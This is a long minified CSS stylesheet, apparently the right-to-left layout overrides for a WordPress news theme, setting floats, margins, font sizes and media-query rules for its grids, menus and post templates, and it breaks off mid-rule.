.td-ajax-prev-page{padding-left:1px;padding-right:0}.header-search-wrap .td-aj-search-results .td-module-thumb{margin-left:auto;margin-right:20px}.header-search-wrap .td-aj-search-results .item-details{margin:5px 115px 10px 20px}.header-search-wrap .td-aj-search-results{padding:10px 0 5px 0}.td-main-menu-logo{float:right;margin-right:auto;margin-left:10px}.td-trending-now-wrapper .td-next-prev-wrap{right:auto;left:0;position:absolute}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:0;padding-right:2px}.td-next-prev-wrap a{margin-right:auto;margin-left:7px}.td-trending-now-post{padding-right:0;padding-left:119px}.td-trending-now-display-area{padding:0 15px 0 0}.td_block_big_grid_3 .td-big-grid-post{float:right}.td_block_big_grid_3 .td-big-thumb{margin-right:auto;margin-left:3px}.td_block_big_grid_3 .td-big-grid-post-3{margin-left:auto;margin-right:3px}.td-grid-style-1 .td-big-thumb .td-big-grid-meta{margin:0 20px 0 0}.td-big-grid-post .td-module-meta-info{margin:11px 20px 20px 0}.td-grid-style-1 .td-medium-thumb .td-big-grid-meta{margin:20px 19px 14px 0}.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{line-height:32px}.td-grid-style-1 .td-small-thumb .entry-title{font-size:14px}.td-grid-style-1 .td-medium-thumb .entry-title{font-size:18px}.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{line-height:46px}.td-grid-style-1 .td-big-thumb .entry-title{font-size:24px}.td-subcat-filter .td-subcat-list .td-subcat-item{margin-left:auto;margin-right:30px}.td-subcat-filter{right:auto;left:0}.td-subcat-filter .td-subcat-dropdown .td-subcat-more{margin-left:auto;padding-left:0;margin-right:15px;padding-right:15px}.td-subcat-filter .td-subcat-dropdown ul{right:auto;left:0}.td-block-row [class*="td-block-span"]{float:right}.td_module_wrap .entry-title{line-height:32px;font-size:16px}.td-module-comments{float:left}.td_module_6 .entry-title{font-size:13px;line-height:26px}.td-excerpt{line-height:26px}.td-module-comments a::after{right:0;left:auto}.td_module_6 .td-module-thumb{right:0;left:auto}.td_module_6 .item-details{margin-right:116px;margin-left:auto}.td_module_mx2 .entry-title{font-size:13px;line-height:24px}.td-social-style4 .td-sp{margin-right:auto;margin-left:5px}.td_social_type .td_social_info{padding:0 9px 0 0}.td_social_type .td_social_button{float:left}.td_module_mx4 .entry-title{font-size:14px}.td-column-1 .td_module_mx4 .entry-title{line-height:25px}.td_module_10 .td-module-thumb{left:auto;right:0}.td_module_10 .item-details{margin-left:auto;margin-right:244px}.td_module_mx2 .item-details{margin:0 90px 20px 0}.td-grid-style-6 .td-small-thumb .td-big-grid-meta .entry-title{line-height:32px}.td_ajax_load_more i{margin-left:auto;margin-right:6px}.page-nav a,.page-nav span{float:right}.page-nav .pages{float:left}.widget_categories li .td-cat-no{float:left}.td-footer-wrapper .widget_categories li span{margin-left:0;margin-right:auto}#td-mobile-nav{transform:translate3d(99%,0,0);-webkit-transform:translate3d(99%,0,0);-moz-transform:translate3d(99%,0,0);-ms-transform:translate3d(99%,0,0);-o-transform:translate3d(99%,0,0);right:-1%;left:auto}.td-subfooter-menu li a{margin-right:auto;margin-left:16px}.td-subfooter-menu li:last-child a{margin-right:auto;margin-left:0}.footer-text-wrap{line-height:28px}.td-social-style-2 .td-social-icon-wrap{margin:5px 0 10px 10px}.td-pb-row [class*="td-pb-span"]{float:right}.td-social-style-2 .td-social-icon-wrap:last-child{margin-left:0}.td-sub-footer-container .td-sub-footer-menu{float:left}.td-search-wrap-mob .td_module_wrap{text-align:right;padding-bottom:35px}#td-mobile-nav .td-guest-wrap .td-menu-avatar{margin-right:auto;margin-left:10px}.td-mobile-content .td-icon-menu-right{float:left;right:auto;left:-4px}.td-mobile-content .td-icon-menu-right::before{content:'\e80c'}.td-mobile-content .td-icon-menu-right{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}.td-mobile-content .td-sub-menu-open>a i{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .sub-menu a{padding:9px 36px 9px 26px!important}.td-mobile-content li a{font-size:18px}.td-mobile-close{right:auto;left:1px}#td-mobile-nav .td-menu-socials{padding:0 20px 0 65px}#td-mobile-nav .td-social-icon-wrap{margin:20px 0 0 5px}.td-icon-read-down::before{content:'\e83d'}#td-mobile-nav .td-register-section .td-icon-read-down{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}#td-mobile-nav .td-login-panel-title span{margin-bottom:30px}#td-mobile-nav label{left:auto;right:10px}.entry-crumbs .td-icon-right::before{content:'\e802'}.post header .entry-title{font-size:28px}header .td-post-author-name{float:right}.td-post-author-name div{margin-right:auto;margin-left:2px}header .td-post-author-name a{margin-right:auto;margin-left:3px}header .td-post-date{margin-left:auto;margin-right:4px;float:right}header .td-post-comments{float:left}.td-post-template-default .td-post-title .td-post-comments{margin-left:auto;margin-right:22px}header .td-icon-comments{margin-right:auto;margin-left:5px}header .td-post-views{float:left}.td-post-template-default .td-post-title div.td-post-views{margin-right:auto;margin-left:0}header .td-icon-views{margin-right:auto;margin-left:5px}.td-social-sharing-buttons{margin-right:auto;margin-left:10px}.td-social-facebook .td-social-but-text,.td-social-twitter .td-social-but-text{border-right:1px solid rgba(255,255,255,.1);border-left:none}.td-social-but-text{padding-left:0;padding-right:10px;margin-left:auto;margin-right:12px}.td-social-google .td-icon-googleplus{left:auto;right:-4px}h3{font-size:18px;line-height:38px}.wp-caption-text,.wp-caption-dd{text-align:right;line-height:24px}.td-page-content p,.td-post-content p,.wpb_text_column p,.td_block_text_with_title p,.woocommerce #tab-description p,.mce-content-body p,.td-page-content li,.td-post-content li,.wpb_text_column li,.td_block_text_with_title li,.woocommerce #tab-description li,.mce-content-body li{line-height:30px;font-size:14px}.td-page-content,.td-post-content,.wpb_text_column,.td_block_text_with_title,.woocommerce #tab-description,.mce-content-body{line-height:30px;font-size:14px}ul li,ol li{margin-left:auto;margin-right:21px}.td-footer-wrapper li{margin-right:0}.top-header-menu li{margin-left:auto;margin-right:0}.td-subfooter-menu li{margin-left:auto;margin-right:0}.td-page-content .td-arrow-list li::before,.td-post-content .td-arrow-list li::before,.wpb_text_column .td-arrow-list li::before,.td_block_text_with_title .td-arrow-list li::before,.woocommerce #tab-description .td-arrow-list li::before,.mce-content-body .td-arrow-list li::before{content:'\e802';float:right;margin-right:-16px;margin-left:auto;line-height:30px}.td-page-content blockquote p,.td-post-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.bbpress blockquote p,.woocommerce #tab-description blockquote p,.mce-content-body blockquote p,.comment-content blockquote p{line-height:45px;font-size:26px}.td-post-share-title{margin-right:auto;margin-left:20px}.td-post-next-prev-content a{line-height:28px}.author-box-wrap .avatar{float:right}.author-box-wrap .desc{margin-left:auto;margin-right:117px}.author-box-wrap .td-author-social .td-icon-font{margin-right:auto;margin-left:15px}.td_block_related_posts .td-module-title{line-height:26px}.comment .avatar{float:right;margin-right:auto;margin-left:15px}.comment{margin-left:auto;margin-right:0}.comment .children{margin-left:auto;margin-right:70px}.comment .comment-content p{line-height:26px}.comment .comment-content,.comment .comment-meta,.comment .comment-respond{margin-left:auto;margin-right:70px}.comment-link{padding-left:0;padding-right:10px}textarea{line-height:26px}.comment .children .comment .comment-content,.comment .children .comment .comment-meta,.comment .children .comment .comment-respond{margin-left:auto;margin-right:56px}.td_block_18 .td-column-1 .td_module_mx8 .entry-title{font-size:16px;line-height:30px}.td_module_mx8 .td-post-date{margin-right:auto;margin-left:22px}.td-tags li{margin-right:0;margin-left:auto;float:right}.td-tags span:first-child{margin-right:0}.td-post-template-11 .td-post-header .entry-title{line-height:42px}.td-post-template-11 .td-post-title .td-post-date{margin-left:22px;margin-right:4px}header .td-post-views{margin-right:auto;margin-left:22px}.td-post-template-11 .td-related-title{text-align:right!important}.td-post-template-11 .td-related-title .td-related-left,.td-post-template-11 .td-related-title .td-related-right{padding:9px 0 5px 20px!important}.td-post-template-11 .td-related-title .td-related-right{margin-left:50px!important;margin-right:0!important}.td-post-template-11 .td-related-title .td-related-left{margin-right:0!important;margin-left:0!important}.td-post-template-11 .td_block_related_posts .td-next-prev-wrap{right:auto;left:0}.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a{margin-right:10px;margin-left:0}.td-related-row [class*="td-related-span"]{float:right}.td-related-full-width .td-related-row .td-related-span4{padding-left:0;padding-right:22px}.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container{padding:0 18px 0 30px}.td-grid-style-5 .td-small-thumb .entry-title{font-size:16px;line-height:32px!important}.td_block_20 .td-module-comments{margin-right:auto;margin-left:0;right:auto;left:20px}.td_block_big_grid_1 .td-big-grid-post{float:right}.td_block_big_grid_1 .td-big-thumb{margin-right:auto;margin-left:3px}.td_block_big_grid_1 .td-big-grid-post-1,.td_block_big_grid_1 .td-big-grid-post-3{margin-right:auto;margin-left:3px}#td-mobile-nav .td-menu-avatar{left:auto;right:20px}#td-mobile-nav .td-menu-username{margin:0 95px 0 100px}#td-mobile-nav .td-menu-logout{left:20px;right:auto}.td-theme-slider{direction:ltr}.td_block_slide .td-slide-meta{direction:rtl}.iosSlider-col-3 .entry-title{font-size:28px}.td_block_slide .td-post-date{margin-left:auto;margin-right:4px}.td_block_slide .td-post-comments{margin-left:auto;margin-right:10px}.td_block_slide .td-icon-comments{margin-right:auto;margin-left:5px}.widget li{margin-right:12px}.td-block-span6 .td_module_8 .entry-title{font-size:14px}.td_module_16 .td-module-thumb{left:auto;right:0}.td_block_21.td-column-1 .item-details{margin-left:auto;margin-right:115px}.td_block_21.td-column-1 .entry-title{font-size:14px;line-height:28px;padding-right:0}.td_module_16 .item-details{margin-left:auto;margin-right:174px}.td-post-template-8 .td-post-header-holder{text-align:right}.td-post-template-8 .td-post-header .entry-title{font-size:32px}.td-post-template-8 .td-post-title .td-post-date{margin-right:4px;margin-left:22px}.td-image-gradient-style8::after{left:auto;right:0}body .td-stretch-height{left:-50%;transform:translateX(50%);-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%)}.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title{line-height:32px}.td-grid-style-3 .td-big-thumb .td-big-grid-meta{margin:20px 20px 20px 0}.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:28px;line-height:58px}.td_block_18 .td_module_mx8 .entry-title{font-size:22px;line-height:42px}.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:24px}.td_block_big_grid_2 .td-big-grid-post{float:right}.td_block_big_grid_2 .td-big-thumb{margin-right:auto;margin-left:3px}.td-subcat-filter .td-subcat-dropdown li{margin-right:0}.td-big-grid-slide .td_block_wrap{direction:rtl}.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:20px}.td_block_19 .td_module_mx2 .item-details .entry-title{line-height:28px;font-size:13px}.iosSlider-col-1 .entry-title{font-size:16px;line-height:30px}.td_module_7 .entry-title{font-size:13px;line-height:28px}.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:16px}.td_block_16 .td_module_mx7 .entry-title{font-size:15px;line-height:28px}.td_module_11 .td-module-thumb{left:auto;right:0}.td_module_11 .item-details{margin-left:auto;margin-right:350px}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{font-size:14px;line-height:28px}.iosSlider-col-2 .entry-title{font-size:22px;line-height:44px}.td-footer-instagram-container .td-footer-instagram-title{letter-spacing:0}.td-category-header .td-category-pulldown-filter{right:auto;left:0}.td-category-header .td-pulldown-filter-item{margin-left:auto;margin-right:0}.td-category-header .td-pulldown-filter-list{text-align:right}.td-weather-top-widget{margin-right:auto;margin-left:32px}.td-category-header .td-icon-menu-down{margin-left:auto;margin-right:5px;top:0}.td-grid-style-2 .td-big-thumb .td-big-grid-meta{margin:20px 20px 20px 0}.td-category-description p{line-height:32px}.td_block_template_1 .block-title{text-align:right}.mfp-title{text-align:right}.td_block_template_2 .td-block-title{text-align:right}.td-mega-menu ul.sub-menu{transform:unset;-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset}.td-post-small-box span{float:right}.td-post-small-box a{float:right;margin-right:4px;margin-left:auto}#td-mobile-nav .td-guest-wrap .td-menu-login{margin-right:20px}.td-post-template-12 .td-post-header .entry-title,.td-post-template-13 .td-post-header .entry-title{line-height:68px;letter-spacing:0}.td_block_big_grid_9 .td-big-grid-post .entry-title{line-height:32px}.td-page-content .td_quote_box,.td-post-content .td_quote_box,.wpb_text_column .td_quote_box,.td_block_text_with_title .td_quote_box,.bbpress .td_quote_box,.woocommerce #tab-description .td_quote_box,.mce-content-body .td_quote_box,.comment-content .td_quote_box{border-left:none;border-right:2px solid #4db2ec}.td-location-icon{right:auto;left:10px}.td-weather-city{margin-bottom:14px}.td-post-template-12 .td-post-header .td-post-title .td-post-comments,.td-post-template-13 .td-post-header .td-post-title .td-post-comments,.td-post-template-12 .td-post-header .td-post-title .td-post-views,.td-post-template-13 .td-post-header .td-post-title .td-post-views{margin-right:22px;margin-left:0}.td-search-form-widget .wpb_button{right:auto;left:0}.td-search-form-widget .td-widget-search-input{border-right:1px solid #e1e1e1;border-left:0}.td-search-form-widget div{text-align:right}.td_block_template_8 .td-block-title{text-align:right}.td_block_template_8 .td-block-title>*{padding-right:0;padding-left:20px}.td-block-title-wrap .td-wrapper-pulldown-filter{right:auto;left:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:0;padding-right:20px;margin-right:auto;margin-left:-14px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{margin-left:10px;margin-right:20px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{left:0;right:auto}.td-post-sharing-top,.td-post-sharing-bottom{direction:ltr}.td-post-sharing-top .td-social-but-text,.td-post-sharing-bottom .td-social-but-text{padding-left:12px;padding-right:17px;margin-left:-6px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-page-content .dropcap,.td-post-content .dropcap,.wpb_text_column .dropcap,.td_block_text_with_title .dropcap,.bbpress .dropcap,.woocommerce #tab-description .dropcap,.mce-content-body .dropcap,.comment-content .dropcap{float:right;margin:9px 0 0 13px}.td_category_template_7 .td-crumb-container{left:auto;right:0}.td_mega_menu_sub_cats{text-align:left}.td-header-style-5 .td-main-menu-logo img{margin-right:auto;margin-left:20px}.td_block_template_5 .td-block-title{text-align:right}.td-post-template-3 .td-post-title .td-post-comments,.td-post-template-3 .td-post-title .td-post-views{margin-left:0;margin-right:22px}.td-page-content .td_box_left p,.td-post-content .td_box_left p,.wpb_text_column .td_box_left p,.td_block_text_with_title .td_box_left p,.bbpress .td_box_left p,.woocommerce #tab-description .td_box_left p,.mce-content-body .td_box_left p,.comment-content .td_box_left p{text-align:right}.td-page-content .td_quote_box p,.td-post-content .td_quote_box p,.wpb_text_column .td_quote_box p,.td_block_text_with_title .td_quote_box p,.bbpress .td_quote_box p,.woocommerce #tab-description .td_quote_box p,.mce-content-body .td_quote_box p,.comment-content .td_quote_box p{line-height:26px}.td-page-content .td_box_right p,.td-post-content .td_box_right p,.wpb_text_column .td_box_right p,.td_block_text_with_title .td_box_right p,.bbpress .td_box_right p,.woocommerce #tab-description .td_box_right p,.mce-content-body .td_box_right p,.comment-content .td_box_right p{text-align:right}.td-category-siblings .td-subcat-dropdown li{margin-left:auto;margin-right:0}.td-category li{margin:0 0 5px 5px}.td_block_author .td-author-description{line-height:26px}.td_module_18 .td-module-comments{right:auto;left:0}.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style{right:50%!important;left:auto!important}.sf-menu .sub-menu .td-icon-menu-down{right:auto;left:19px}a.sf-with-ul i.td-icon-menu-down::before{content:'\e807'}.sf-menu .td-normal-menu ul ul{left:auto!important;right:100%!important}.td-boxed-layout .td-post-template-3 .td-post-header-holder{left:auto;right:-48px}.select2-container{z-index:99999}.td-instagram-user{direction:ltr}.td-instagram-meta{direction:ltr}.td_block_template_11 .td-block-title{text-align:right}.td_module_19 .td-module-image{right:0;left:unset}.td-pb-span12.td-main-content .td_module_19 .td-item-details{margin-right:564px;margin-left:auto}.td_module_19 .td-item-details{margin-right:294px;margin-left:auto}.td_module_19 .td-post-category{right:0;left:auto}.td_block_template_11 .td-related-title a{margin-right:auto;margin-left:20px}.td_block_24 .td-column-3 .td-item-details{margin-right:564px;margin-left:auto}.td_module_9 .entry-title{line-height:32px}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:auto;margin-left:0}.comment-form-cookies-consent label{margin-left:auto;margin-right:8px}.widget_recent_comments a,.td_wp_recentcomments a{margin-left:auto;margin-right:5px}.td-post-template-2 .td-post-title .td-post-date{margin-right:auto;margin-left:22px}.td-header-style-6 .td-main-menu-logo{margin-right:auto;margin-left:42px}.td_block_template_4 .td-block-title{text-align:right}.td_block_template_4 .td-block-title>::before{left:auto;right:10px}.td_block_template_8 .td-related-title a:last-child::after{right:100%;left:auto}.td_block_big_grid_8.td-grid-style-2 .td-video-play-ico img,.td_block_big_grid_8.td-grid-style-3 .td-video-play-ico img{left:0;right:auto}.td-post-template-2 .td-post-header .entry-title{font-size:28px}.td-subfooter-menu li a{line-height:28px}.td-smart-list-button .td-icon-right{padding-left:unset;padding-right:11px}.td-smart-list-button .td-icon-left{padding-right:unset;padding-left:11px}.td-smart-list-button .td-icon-right::before{content:'\e802'}.td-smart-list-button .td-icon-left::before{content:'\e803'}.td-mx-13 .entry-title{font-size:13px;line-height:24px}.td-big-grids-fl .td-module-meta-info{margin-right:0;margin-bottom:0}.td-post-template-4 .td-post-title{padding:21px 0 0 21px}.td_block_big_grid_fl_2 .td-big-grid-post .entry-title{line-height:32px}.td_block_template_13 .td-block-title{text-align:right}.td_block_template_13 .td-block-subtitle{right:-4px;left:auto;font-size:70px}.td_block_template_2 .td-related-title a{padding:0 0 0 20px}.td_block_template_12 .td-related-title>a.td-related-left,.td_block_template_13 .td-related-title>a.td-related-left,.td_block_template_12 .td-related-title>a.td-related-right,.td_block_template_13 .td-related-title>a.td-related-right{margin-right:0!important;margin-left:15px!important}.td_block_template_12 .td-related-title a,.td_block_template_13 .td-related-title a{margin-right:auto;margin-left:20px}.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style{transform:translateX(50%)!important}.td_block_template_12 .td-block-title{text-align:right}.td-pinterest-wrap{direction:ltr}.td-footer-template-13 .td-social-name{margin-left:auto;margin-right:10px}.td-category-title-holder .td-page-title{font-size:24px;line-height:42px}.td-instagram-wrap{direction:ltr;text-align:left}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:14px;line-height:28px}.td-post-template-6 .td-post-title .td-post-date{margin-right:auto;margin-left:22px}.td-header-style-8 .td-header-top-menu{margin-left:auto;margin-right:282px}.td-header-style-8 .td-header-main-menu{padding-left:unset;padding-right:282px}.td_module_8 .entry-title{font-size:15px;line-height:30px}.td-post-template-7 .td-post-header .entry-title{font-size:32px;line-height:62px}.td-post-template-7 .td-post-title .td-post-date{margin-right:4px;margin-left:22px}.td_mega_menu_sub_cats a{font-weight:500}.td_module_18 .td-icon-menu-right{margin-right:8px;margin-left:auto;vertical-align:-1px}.td-header-style-7 .sf-menu{float:left}.td-header-style-7 .td-header-sp-logo{margin-right:auto;margin-left:42px;float:right}.td-scroll-up{right:unset;left:5px}.td_smart_list_6 .td-number-and-title{text-align:right}.td_smart_list_6 .td-sml-current-item-title{padding-left:unset;padding-right:56px}.td-sml-current-item-nr{left:unset;right:0}.td_smart_list_7 .td-smart-list-pagination .td-smart-next{float:left}.td_smart_list_7 .td-smart-list-pagination .td-smart-back{float:right}.td_block_big_grid_fl_8 .td-big-grid-post{float:right}.sf-menu a.sf-with-ul{padding-right:14px;padding-left:31px}.td_block_related_posts .td-module-title{font-size:14px}.td_block_slide .iosSlider-col-1 .entry-title{line-height:32px}.td-post-template-3 .td-post-header .entry-title{font-size:28px}.td-post-category{font-size:12px}.author-box-wrap .desc{font-size:13px}.td_module_19 .entry-title{font-weight:700}.td_module_19 .td-excerpt{font-size:14px}.td-header-menu-social{float:left}.td-header-menu-no-search .td-header-main-menu{padding-left:0}.td-header-menu-no-search .td-header-menu-social{margin-right:3px!important;margin-left:0!important}.td_block_template_9 .td-block-title{text-align:right}.td_block_template_9 .td-block-title::after{left:auto;right:0}.td_block_template_9 .td-related-title a{margin-right:auto;margin-left:20px}.td_module_17 .td-icon-menu-right{margin-left:auto;margin-right:8px;vertical-align:0}.td_module_17 .td-read-more a{padding:0 0 10px 10px}.td-page-title{font-size:27px;line-height:42px}.tdm-social-wrapper{direction:ltr}.tdb-author-social,.tdb-author-socials{direction:ltr}.tdb-author-social{float:right}.tdm-btn i:last-child{margin-left:auto;margin-right:14px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:auto;margin-left:42px}.tdm-header .header-search-wrap{float:left;margin-left:auto;margin-right:15px}.tdb-single-related-posts .td-category-pos-image .td-post-category{right:0;left:auto}.td_module_flex_3 .td-module-meta-info,.td_module_flex_4 .td-module-meta-info{padding:0 16px 0 0}.wp-block-image figcaption{text-align:right}.td-post-content .td-gallery{direction:ltr}.td-gallery-slide-count{direction:rtl}.td-gallery-slide-copywrite{text-align:right;direction:rtl}@media (max-width:1140px){.td-boxed-layout .td-post-template-3 .td-post-header-holder{left:auto;right:0}.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{line-height:32px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title{line-height:28px}.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{font-size:17px}.td-header-style-8 .td-header-top-menu{margin-right:212px}.td-header-style-8 .td-header-main-menu{padding-right:212px}}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{margin-left:28px;margin-right:0}.iosSlider-col-3 .entry-title{font-size:26px}.td-pb-span8 .td_module_11 .item-details{margin-left:auto;margin-right:324px}.td-header-style-5 .sf-menu a.sf-with-ul{padding-right:12px;padding-left:26px}}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1200 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1400 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1600 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1800 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{border-left:none;border-right:1px solid #eaeaea}.td_stretch_content .td_block_mega_menu::before,.td_stretch_content_1200 .td_block_mega_menu::before,.td_stretch_content_1400 .td_block_mega_menu::before,.td_stretch_content_1600 .td_block_mega_menu::before,.td_stretch_content_1800 .td_block_mega_menu::before{left:100%;right:auto}}@media (max-width:1018px){.td-post-template-11 .td-post-header header .entry-title{line-height:46px}.td-post-template-2 .td-post-header header .entry-title{font-size:24px;line-height:38px}.td-mx-15 .entry-title{line-height:24px!important}.td-mx-23 .entry-title{line-height:32px!important}.td-mx-17 .entry-title{line-height:28px!important}.td-post-template-12 .td-post-header header .entry-title,.td-post-template-13 .td-post-header header .entry-title{font-size:24px;line-height:42px}}@media (min-width:1018px){.td_block_big_grid_fl_3 .td-big-grid-post .entry-title{line-height:32px}.td_block_big_grid_fl_4 .td-big-grid-post .entry-title{line-height:28px}.td_block_big_grid_fl_8 .td_module_mx19 .entry-title{line-height:34px}.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:14px;line-height:28px}.td_block_big_grid_fl_1 .td-big-grid-post .entry-title{line-height:42px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{line-height:24px!important}.td_block_big_grid_fl_5 .td-big-grid-post .entry-title{line-height:26px!important}.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{line-height:34px}.td_module_6 .item-details{margin-left:auto;margin-right:90px}.td-pb-span8 .td_module_10 .item-details{margin-left:auto;margin-right:210px}.td-pb-span8 .td_module_10 .entry-title{line-height:28px}.td_block_inner .td_module_mx2 .item-details{margin-left:auto;margin-right:95px}.td_module_mx4 .entry-title{font-size:14px;line-height:28px}.td_module_mx1 .entry-title,.td-pb-span8 .td_module_10 .entry-title,.td-block-span6 .entry-title,.td_module_5 .entry-title{line-height:28px;font-size:15px}.td-block-span4 .entry-title{font-size:14px}.td_module_6 .entry-title{font-size:13px;line-height:24px}.td-grid-style-6 .td-small-thumb .entry-title{line-height:26px!important}.td-post-template-default .td-post-header header .entry-title{font-size:24px;line-height:42px}.td-post-template-11 .td-post-title .td-post-author-name,.td-post-template-11 .td-post-title .td-post-date,.td-post-template-11 .td-post-title .td-post-comments a,.td-post-template-11 .td-post-title .td-post-views{float:right}.td-post-template-11 .td_mod_related_posts .td-module-title{font-size:13px;line-height:24px}.iosSlider-col-3 .entry-title{line-height:50px}.td_block_21.td-column-1 .item-details{margin-right:60px}.td-post-template-8 .td-post-header header .entry-title{font-size:28px;line-height:46px}.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:22px;line-height:42px}.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:20px;line-height:44px}.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:14px}.td-pb-span8 .td_module_14 .entry-title{font-size:16px;line-height:30px}.td-pb-span8 .td_module_11 .item-details{margin-left:auto;margin-right:210px}.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta{margin:0 14px 0 0}.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info{margin:7px 14px 14px 0}.td-pb-span12.td-main-content .td_module_19 .td-item-details{margin-right:430px;margin-left:auto}.td_module_19 .td-item-details{margin-right:230px;margin-left:auto}.td_block_24 .td-column-3 .td-item-details{margin-left:auto;margin-right:430px}.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{line-height:22px!important}.td-mx-19 .entry-title{line-height:32px!important}.td-post-template-6 .td-post-header header .entry-title{font-size:22px;line-height:38px;font-weight:500}.td-header-style-8 .td-header-top-menu{margin-right:152px}.td-header-style-8 .td-header-main-menu{padding-right:152px}.td-post-template-7 .td-post-header header .entry-title{font-size:24px;line-height:54px}.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:14px!important;line-height:28px!important}.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{font-size:90%}.td-trending-now-wrapper .td-next-prev-wrap{left:30px}}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title{line-height:36px}.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post .entry-title{line-height:32px}}@media (max-width:767px){.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 .entry-title{line-height:38px!important}.td-big-grids-fl.td-big-grids-scroll .td-big-grid-scroll .td-big-grid-post .entry-title{line-height:32px!important}.td-trending-now-post{padding-left:0}.td-trending-now-display-area{padding:0}.td-column-1 .td_module_mx4 .entry-title{line-height:32px}.td_module_10 .item-details{margin-right:165px}.td-sub-footer-container .td-sub-footer-menu{float:none}.td_block_inner .td_module_mx2 .entry-title{font-size:14px}.td_module_mx4 .entry-title,.td-column-1 .td_module_mx4 .entry-title{font-size:14px;line-height:26px}.td_module_6 .entry-title{font-size:14px}.post header .entry-title{margin-bottom:15px}.td-post-template-default .td-post-header header .entry-title{font-size:24px;line-height:38px}.author-box-wrap .avatar{margin-bottom:5px;float:none}.author-box-wrap .desc{margin-left:auto;margin-right:0}.td_block_related_posts .item-details{padding-right:110px;padding-left:0}.td_block_related_posts .td-module-title{font-size:14px}textarea,input[type="text"],input[type="url"],input[type="tel"],input[type="email"]{font-size:13px}.logged-in-as a:last-child{float:left}.td-footer-wrapper li{margin-left:auto;margin-right:0}.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{line-height:38px}.td-post-template-11 .td_block_related_posts .item-details{padding-left:10px;padding-right:110px}.iosSlider-col-3 .entry-title{font-size:22px;line-height:46px}.td-column-3 .td_module_mx4 .entry-title{line-height:22px}.td_module_16 .item-details{margin-right:95px}.td_block_21.td-column-1 .item-details{margin-right:95px}.td-post-template-8 .td-post-header header .entry-title{line-height:48px}.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:20px}.td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,.td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta 